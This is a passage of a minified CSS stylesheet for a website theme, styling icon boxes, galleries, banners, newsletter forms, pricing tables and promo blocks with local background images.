.icon-box-v6-body{padding:60px 40px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-icons{display:block;font-size:50px;color:#fff;margin-bottom:15px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-title{display:block;font-size:26px;color:#fff;margin:0}.icon-box-v6 .icon-box-v6-body .icon-box-v6-subtitle{display:block;font-size:15px;font-weight:400;color:#fff;opacity:.8;margin-bottom:10px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-text{font-style:italic;color:#fff;margin-bottom:0}.icon-box-v6 .icon-box-v6-hover-gradient{position:absolute;top:50%;left:0;right:0;opacity:0;transition:.3s;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.icon-box-v6:hover:before{top:0;text-align:center;background:rgba(52,52,60,.4);-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-icons,.icon-box-v6:hover .icon-box-v6-subtitle,.icon-box-v6:hover .icon-box-v6-text,.icon-box-v6:hover .icon-box-v6-title{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-hover-gradient{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.image-gallery,.image-gallery .image-gallery-effect,.image-gallery .image-gallery-overlay,.image-gallery .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery .image-gallery-overlay-content .image-gallery-title,.image-gallery-v2,.image-gallery-v2 .image-gallery-v2-overlay,.image-gallery-v2:hover,.image-gallery:hover,.image-gallery:hover .image-gallery-effect,.team-v12:hover .team-v12-name{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/02.jpg) center center/cover no-repeat}.icon-box-v7:before{top:0;background:rgba(52,52,60,.95)}.icon-box-v7 .icon-box-v7-wrap{text-align:center;border:1px solid #fff}.icon-box-v7 .icon-box-v7-icons{font-size:36px;color:#fff;padding:20px}.icon-box-v7 .icon-box-v7-header{background:rgba(255,255,255,.4);padding:10px}.icon-box-v7 .icon-box-v7-title{font-size:24px;color:#fff;margin:0}.icon-box-v7 .icon-box-v7-body{padding:20px 10px}.icon-box-v8 .icon-box-v8-media-icon{font-size:36px;color:#34343c;margin:5px 0 0 2px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element,.services-v12 .services-v12-title.services-v12-title-element,.testimonials-v5 .testimonials-v5-quote{position:relative;margin-bottom:30px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after{position:absolute;left:0;bottom:-12px;width:40px;height:1px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:before{position:absolute;left:0;bottom:-17px;width:30px;height:1px}.image-gallery,.image-gallery-v2{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery .image-gallery-effect{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.image-gallery .image-gallery-overlay-content,.image-gallery-v2 .image-gallery-v2-overlay-content{padding:20px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);left:0;position:absolute;right:0}.image-gallery .image-gallery-overlay,.image-gallery-v2 .image-gallery-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,188,212,.6);opacity:0;content:" "}.image-gallery .image-gallery-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-title{font-size:26px;color:#fff;margin-bottom:3px;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-subtitle{font-style:italic;color:#fff;-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.image-gallery:hover .image-gallery-effect{-webkit-transform:scale(1.07,1.07);-moz-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.faq-v2 .faq-v2-community:hover .faq-v2-community-content,.image-gallery:hover .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery:hover .image-gallery-overlay-content .image-gallery-title,.team-v1:hover .team-v1-content .team-v1-member,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-v2 .image-gallery-v2-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.i-banner-v2,.image-gallery-video{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery-video .image-gallery-video-center-align{position:absolute;top:50%;left:0;right:0;display:block;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.image-gallery-video .image-gallery-video-player,.image-gallery-video .image-gallery-video-title{display:inline-block;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video .image-gallery-video-player{width:50px;height:50px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.image-gallery-video .image-gallery-video-title{position:absolute;top:50%;left:50%;width:auto;height:auto;z-index:1;overflow:hidden;font-size:16px;color:#fff;text-align:right;text-decoration:none;opacity:0;margin-top:-8px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.image-gallery-video:hover .image-gallery-video-player{width:40px;height:40px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video:hover .image-gallery-video-title{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.i-banner-v1 .i-banner-v1-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member{font-size:36px;color:#fff;margin:0}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member-position{display:block;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.i-banner-v1 .i-banner-v1-text{font-size:18px;font-style:italic;line-height:2}.i-banner-v1 .i-banner-v1-quote{position:relative;top:25px;margin-bottom:0}.i-banner-v1 .i-banner-v1-quote:before{font-size:100px;font-style:italic;font-family:Droid Serif,serif;content:"“";color:#939393;line-height:.1}.i-banner-v2 .i-banner-v2-title{font-size:50px;color:#fff;margin-bottom:5px}.i-banner-v2 .i-banner-v2-text{font-size:20px;color:#fff}.i-banner-v3{position:relative;min-height:600px;background:url(../../assets/img/1920x1080/01.jpg) center center/cover no-repeat}.i-banner-v3 .i-banner-v3-wrap{position:absolute;left:0;right:0;bottom:0;width:100%;height:auto;padding:20px 20px 40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(#34343c));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-moz-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-ms-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-o-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:linear-gradient(top,rgba(52,52,60,0),#34343c)}.i-banner-v3 .i-banner-v3-content{max-width:500px}.i-banner-v3 .i-banner-v3-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.i-banner-v3 .i-banner-v3-title{font-size:34px;color:#fff}.i-banner-v3 .i-banner-v3-text{font-size:16px;color:#fff;line-height:1.6;opacity:.8}.newsletter-v1 .newsletter-v1-form,.newsletter-v1 .newsletter-v1-form:focus,.newsletter-v6 .newsletter-v6-form:focus{border-color:#34343c;color:#34343c}.newsletter-v1{background:url(../../assets/img/1920x1080/19.jpg) 50% 10%/cover}.newsletter-v1 .newsletter-v1-form{width:100%;height:48px}.newsletter-v1 .newsletter-v1-form::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form::-webkit-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v2 .newsletter-v2-title{position:relative;font-size:30px;color:#fff;padding-left:60px}.newsletter-v2 .newsletter-v2-title:before{position:absolute;top:-30px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;opacity:.7;content:"“"}.newsletter-v2 .newsletter-v2-author{font-size:16px;font-style:italic;color:#fff;opacity:.8;padding-left:60px;margin-bottom:0}.newsletter-v2 .newsletter-v2-form{width:100%;height:48px;color:#f1f1f1;background:#2d2d34;border:none;margin-bottom:20px}.newsletter-v2 .newsletter-v2-form::-moz-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:-ms-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form::-webkit-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:focus::-moz-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus:-ms-input-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus::-webkit-input-placeholder{color:#fff}.newsletter-v3 .newsletter-v3-title{font-size:16px;color:#fff;margin:0}.newsletter-v3 .newsletter-v3-subtitle,.pricing-list-v3 .pricing-list-v3-paragraph{color:#fff}.newsletter-v3 .newsletter-v3-form{height:48px;background:#fff;border:none}.newsletter-v3 .newsletter-v3-form:focus{background:#fdfdfd}.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-heading{text-align:right;padding-right:30px}.newsletter-v4 .newsletter-heading .newsletter-v4-title{font-size:22px;margin:0}.newsletter-v4 .newsletter-v4-form{width:100%;height:50px;color:#606060;border-radius:3px!important;padding-left:20px}.newsletter-v4 .newsletter-v4-form::-moz-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form:-ms-input-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form::-webkit-input-placeholder{color:#606060}.newsletter-v5{background:#1c1c21}.newsletter-v5 .newsletter-v5-title{font-size:18px;color:#eef0f4;margin:13px 0 10px}.newsletter-v5 .newsletter-v5-border{border-right:1px solid gray}.newsletter-v5 .newsletter-v5-form{width:100%;height:48px;color:#c8cfdd;background:#212126;border:none}.newsletter-v5 .newsletter-v5-form::-moz-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:-ms-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form::-webkit-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:focus::-moz-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus:-ms-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus::-webkit-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-btn{padding:12px}.newsletter-v6 .newsletter-v6-title{float:left;font-size:20px;margin:7px 25px 7px 0}.newsletter-v6 .newsletter-v6-form{width:100%;height:43px;color:#34343c;background:0 0;border-right:none;border-color:#34343c}.newsletter-v6 .newsletter-v6-form::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-btn{color:#34343c;background:0;border-width:1px;border-left:none;border-color:#34343c;border-top-right-radius:3px;border-bottom-right-radius:3px;padding:11px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header .navbar-nav .open .nav-item-child:focus,.header .navbar-nav .open .nav-item-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned .navbar-nav .open .nav-item-child:focus,.header-center-aligned .navbar-nav .open .nav-item-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.newsletter-v6 .newsletter-v6-btn:focus,.newsletter-v6 .newsletter-v6-btn:hover{background:0}.newsletter-v7{background:#f7f8fa;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.newsletter-v7 .newsletter-v7-form{width:100%;height:39px;color:#606060;border-radius:50px 0 0 50px;padding-left:20px}.banner-img-v11:before,.banner-img-v2:before,.banner-img-v3:before,.banner-img-v4:before,.testimonials-v7:before{position:absolute;left:0;width:100%;height:100%}.newsletter-v7 .newsletter-v7-form::-moz-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form:-ms-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form::-webkit-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-btn{border-top-right-radius:50px;border-bottom-right-radius:50px}.banner-img-v1{background:url(../../assets/img/1920x1080/17.jpg) center center/cover no-repeat}.banner-img-v2{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) 50% 0/cover no-repeat}.banner-img-v2:before{top:0;z-index:-1;background:rgba(52,52,60,.9);content:" "}.banner-img-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/04.jpg) 50% 0/cover no-repeat}.banner-img-v3:before{top:0;z-index:-1;background:rgba(52,52,60,.3);content:" "}.banner-img-v4{position:relative;z-index:1;background:url(../../assets/img/1920x1080/12.jpg) 50% 0/cover no-repeat}.banner-img-v4:before,.testimonials-v7:before{top:0;z-index:-1;background:rgba(52,52,60,.8);content:" "}.banner-img-v5{background:url(../../assets/img/1920x1080/17.jpg) center top/cover no-repeat}.banner-img-v6{background:url(../../assets/img/1920x1080/42.jpg) center center/cover no-repeat}.banner-img-v7{background:url(../../assets/img/1920x1080/46.jpg) center center/cover no-repeat}.banner-img-v8{background:url(../../assets/img/1920x1080/56.jpg) center center/cover no-repeat}.banner-img-v9{background:url(../../assets/img/1920x1080/57.jpg) center center/cover no-repeat}.banner-img-v10{background:url(../../assets/img/1920x1080/58.jpg) center center/cover no-repeat}.banner-img-v11{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) center center/cover no-repeat}.banner-img-v11:before{top:0;z-index:-1;background:rgba(52,52,60,.97);content:" "}.divimage{background-size:cover!important}.parallax-content-v1 .parallax-content-v1-title{font-size:50px;color:#fff;line-height:1}.parallax-content-v1 .parallax-content-v1-subtitle{font-size:22px;font-style:italic;color:#fff}.piechart-v1 .piechart-v1-wrap .circle .circles-text-v1{color:#34343c;font-size:32px!important}.piechart-v1 .piechart-v1-body .piechart-v1-body-title{font-size:22px;margin:0 0 5px}.piechart-v1 .piechart-v1-body .piechart-v1-body-subtitle{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.piechart-v2 .circle-v2 .circles-text-v2{font-size:20px!important;color:#fff}.pricing-list-v1{border:2px solid #f7f8fa;padding:10px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header{border-bottom:2px solid #fff;padding:30px 0;margin:0 30px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-title{font-size:24px;font-weight:400;margin:0 0 5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-sign{position:relative;top:-20px;font-size:24px;font-weight:400;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price{font-size:45px;font-weight:500;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price:after{font-size:36px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-info{font-size:22px;font-weight:400;color:#34343c}.footer-v5 .footer-v5-content-text,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list,.pricing-list-v2 .pricing-list-v2-content-list,.services-v2 .services-v2-header,.sponsors li{margin-bottom:20px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list>li,.pricing-list-v2 .pricing-list-v2-content-list>li{padding:5px}.pricing-list-v1-active{z-index:1;border-color:#f7f8fa;border-width:2px;background:#fff}.pricing-list-v2 .pricing-list-v2-header-title{font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-transform:inherit;text-align:right;margin:0}.pricing-list-v2 .pricing-list-v2-header-price-sign{position:relative;top:-22px;font-size:20px;font-weight:400;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price{font-size:50px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price:after{font-size:26px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v2 .pricing-list-v2-header-price-info{font-size:18px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-content{background:#fff;border:1px solid #f7f8fa;padding:30px}.pricing-list-v3{text-align:center;padding:80px 30px}.pricing-list-v3 .pricing-list-v3-border{border-right:1px solid rgba(255,255,255,.7)}.pricing-list-v3 .pricing-list-v3-title{font-size:40px;color:#fff}.pricing-list-v3 .pricing-list-v3-subtitle{display:block;font-size:22px;font-weight:300;color:#fff;margin-bottom:10px}.pricing-list-v3 .pricing-list-v3-text{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px}.pricing-list-v3 .pricing-list-v3-price-sign{position:relative;top:-20px;font-size:18px;color:#fff}.pricing-list-v3 .pricing-list-v3-price{font-size:40px;font-weight:400;color:#fff}.pricing-list-v4{text-align:center;background:#fff;box-shadow:15px 15px 15px 0 #eff1f8}.pricing-list-v4 .pricing-list-v4-header{border-bottom:1px solid #e4e8f3;padding:40px 20px;margin:10px 30px}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-title{font-size:36px;margin-bottom:0}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-subtitle{display:block;font-size:16px;font-weight:300}.pricing-list-v4 .pricing-list-v4-content{padding:40px 20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-sign{position:relative;top:-30px;font-size:20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price{font-size:70px;font-weight:400;line-height:.5;letter-spacing:-3px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-subprice{font-size:30px;font-weight:400}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info{position:relative;display:block;letter-spacing:1px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info:before{font-size:22px;font-weight:300;content:"/";margin-right:3px}.process-v1{position:relative;z-index:1;width:270px;height:270px;text-align:center;border-radius:50%;margin:0 auto}.process-v1 .process-v1-front:before,.process-v1:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);border-radius:50%;content:" "}.process-v1 .process-v1-body,.process-v1 .process-v1-flip{width:230px;height:230px;border-radius:50%;position:absolute;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-front.img-one,.process-v1.img-one{background:url(../../assets/img/500x500/11.jpg) center center no-repeat}.process-v1 .process-v1-front.img-two,.process-v1.img-two{background:url(../../assets/img/500x500/12.jpg) center center no-repeat}.process-v1 .process-v1-front.img-three,.process-v1.img-three{background:url(../../assets/img/500x500/13.jpg) center center no-repeat}.process-v1 .process-v1-body{top:20px;left:20px;right:20px;bottom:20px;background:#fff;box-shadow:0 0 0 20px rgba(255,255,255,.7);text-decoration:none;-webkit-perspective:800px;-moz-perspective:800px;perspective:800px}.process-v1 .process-v1-flip{display:block;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.process-v1 .process-v1-back,.process-v1 .process-v1-front{position:absolute;display:block;width:100%;height:100%;border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-back{background:#00bcd4;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v1 .process-v1-center-align{position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.process-v1 .process-v1-text,.process-v1 .process-v1-title{color:#fff;margin-bottom:0}.process-v1:hover .process-v1-body{box-shadow:0 0 0 0 rgba(255,255,255,.7);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1:hover .process-v1-flip{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v2{text-align:center;padding:0 30px}.process-v2 .process-v2-element{position:relative;z-index:1;display:inline-block;width:120px;height:120px;font-size:45px;color:#34343c;text-align:center;background:#fff;box-shadow:0 0 0 8px #f7f8fa;border:8px solid #f2f4f9;vertical-align:middle;padding:21px;margin-bottom:20px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2:hover .process-v2-element,.testimonials-v2-arrows .arrow-next:hover,.testimonials-v2-arrows .arrow-prev:hover,.testimonials-v4-arrows .arrow-next:hover,.testimonials-v4-arrows .arrow-prev:hover{color:#fff;background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2-border:after{position:absolute;top:60px;left:150px;display:block;width:68%;border-top:2px dotted #34343c;content:" "}.process-v3 .process-v3-element{position:relative;z-index:1;display:inline-block;width:130px;height:130px;border:5px solid #ebeef6;box-shadow:0 0 0 12px #fff;margin-bottom:20px}.process-v3-border:after{position:absolute;top:65px;left:150px;display:block;width:75%;border-top:2px dotted #ebeef6;content:" "}.promo-block-v1{position:relative;z-index:1;background:url(../img/1920x1080/05.jpg) center center/cover no-repeat}.promo-block-v1:before,.promo-block-v4:before,.promo-block-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.2);content:" "}.promo-block-v1.promo-block-v1-bg-img-v2{background:url(../img/1920x1080/45.jpg) center center/cover no-repeat}.promo-block-v1.promo-block-v1-bg-img-v3{background:url(../img/humanDNA.jpg) center center/cover no-repeat;z-index:-1}.promo-block-v1.promo-block-v1-bg-img-v3:before,.promo-block-v11:before,.promo-block-v5:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" "}.promo-block-v1 .promo-block-v1-title,.promo-block-v11 .promo-block-v11-title,.promo-block-v2 .promo-block-v2-title{font-size:50px;color:#fff}.promo-block-v1 .promo-block-v1-text{display:block;max-width:500px;font-size:20px;font-style:italic;color:#fff;text-align:center;margin:0 auto}@media (max-width:550px){.promo-block-v1 .promo-block-v1-title{font-size:36px}.promo-block-v1 .promo-block-v1-text{font-size:18px}}.promo-block-v2{position:relative;z-index:1;background:url(../img/1920x1080/48.jpg) center center/cover no-repeat}.footer-v7:before,.promo-block-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.3);content:" "}.promo-block-v2 .promo-block-v2-text{display:block;max-width:500px;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-align:center;margin:0 auto}.promo-block-v3{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/39.jpg) center center/cover no-repeat}.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:70px;color:#fff}.promo-block-v3 .promo-block-v3-subtitle{font-size:36px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#fff}.promo-block-v3 .promo-block-v3-text{display:block;max-width:500px;font-size:26px;color:#fff;margin:0 auto}.promo-block-v4{position:relative;z-index:1;background:url(../img/1920x1080/47.jpg) center center/cover no-repeat}.promo-block-v4 .promo-block-v4-title{display:inline-block;font-size:100px;color:#fff;letter-spacing:5px}.promo-block-v5{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/51.jpg) center center/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2{background:url(../../assets/img/1920x1080/04.jpg) 50% 50%/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.6);content:" "}.promo-block-v5 .promo-block-v5-subtitle{display:block;font-size:22px;font-style:italic;color:#fff}.promo-block-v5 .promo-block-v5-form{max-width:800px;margin:0 auto}.promo-block-v5 .promo-block-v5-form-title{font-size:22px;color:#fff}.promo-block-v5 .promo-block-v5-form-input{width:100%;height:48px;background:rgba(255,255,255,.8);border:none}.promo-block-v5 .promo-block-v5-form-input:focus{background:rgba(255,255,255,.9)}.promo-block-v5 .promo-block-v5-text{color:#fff;opacity:.9;margin-bottom:0}.promo-block-v6{position:relative;z-index:1;background:url(../img/1920x1080/22.jpg) center center/cover no-repeat}.promo-block-v6 .promo-block-v6-top-offset{padding-top:170px}.promo-block-v6 .promo-block-v6-title{font-size:70px;color:#fff;letter-spacing:1px}.promo-block-v6 .promo-block-v6-text{font-size:24px;color:#fff;opacity:.9;margin-bottom:0}.promo-block-v7{position:relative;overflow:hidden;background:url(../img/1920x1080/41.jpg) center center/cover no-repeat;padding-top:100px}.promo-block-v7.promo-block-v7-bg-img-v2{background:url(../img/1920x1080/59.jpg) center center/cover no-repeat}.promo-block-v8:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before{background:rgba(52,52,60,.5)}.promo-block-v13 .promo-block-v13-title,.promo-block-v7 .promo-block-v7-title{font-size:50px;color:#fff;margin-bottom:0}.promo-block-v13 .promo-block-v13-text,.promo-block-v7 .promo-block-v7-text{color:#fff;opacity:.7;margin-bottom:3px}.promo-block-v7 .promo-block-v7-img-content{position:relative;height:394px}.promo-block-v7 .promo-block-v7-img-one,.promo-block-v7 .promo-block-v7-img-two{position:absolute;top:0;left:0}.promo-block-v8{position:relative;z-index:1;background:url(../img/Neuropsychiatry-Baner.jpg) 50% 50%/cover no-repeat;padding:200px 0 70px}.promo-block-v8:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;content:" "}.promo-block-v8 .promo-block-v8-col{float:left;padding-left:15px;padding-right:15px}.promo-block-v8 .promo-block-v8-title{font-size:70px;color:#fff;margin-bottom:50px}.promo-block-v8 .promo-block-v8-text{font-size:18px;color:#fff;text-shadow:#000 1px 1px 0}.promo-block-v8 .promo-block-v8-pricing{overflow:hidden;border-right:1px solid rgba(255,255,255,.3);padding-right:30px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-col{float:left;margin-right:5px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text{font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign{display:block;font-size:20px;text-align:right}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no{font-size:100px;font-weight:200;line-height:.8}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon{display:block;font-size:16px;margin-top:50px}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-btn{font-size:16px;font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-img{width:40px;height:40px;margin-left:5px}.promo-block-v9{position:relative;text-align:center}.promo-block-v9 .promo-block-v9-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);padding:150px 0 80px}.promo-block-v9 .promo-block-v9-title{font-size:170px;font-weight:700;color:#fff;margin-bottom:0}.promo-block-v10{background:url(../../assets/img/1920x1080/32.jpg) center top/cover no-repeat}.promo-block-v10 .promo-block-v10-title{font-size:50px;color:#fff;line-height:1;margin:0 0 